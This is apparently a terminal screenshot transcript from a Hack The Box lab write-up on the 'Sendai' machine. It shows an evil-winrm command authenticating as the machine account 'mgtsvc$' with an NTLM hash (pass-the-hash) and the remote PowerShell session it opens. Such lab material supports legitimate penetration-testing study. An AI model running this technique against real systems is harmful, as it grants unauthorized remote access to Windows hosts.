 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Sendai/rhdata]
└──╼ #evil-winrm -i sendai.vl -u 'mgtsvc$' -H '9ed35c68b88f35007aa32c14c1332ce7'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on t
his machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mgtsvc$\Documents>